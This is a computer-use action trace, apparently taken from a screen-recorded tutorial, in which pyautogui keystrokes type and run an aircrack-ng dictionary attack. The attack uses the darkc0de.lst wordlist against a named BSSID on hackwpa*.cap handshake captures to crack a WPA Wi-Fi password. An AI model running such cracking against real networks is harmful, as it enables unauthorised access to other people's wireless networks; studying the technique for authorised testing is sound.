
pyautogui.write('ex')

pyautogui.moveTo(604, 242)

# Begin the aircrack-ng command in the terminal.
pyautogui.write('aircrack')

pyautogui.write('-ng')

# Check the darkc0de.lst wordlist's name in the root folder file browser.
pyautogui.click(852, 176)

pyautogui.moveTo(596, 82)

# Run aircrack-ng with darkc0de.lst against BSSID 00:18:39:79:07:24 on the hackwpa*.cap capture files.
pyautogui.write('.lst')

pyautogui.write('-b')

pyautogui.write('00:18:39:79:07:24')

pyautogui.write('hack')

pyautogui.write('pa*.cap')

pyautogui.press('Return')

pyautogui.moveTo(848, 294)
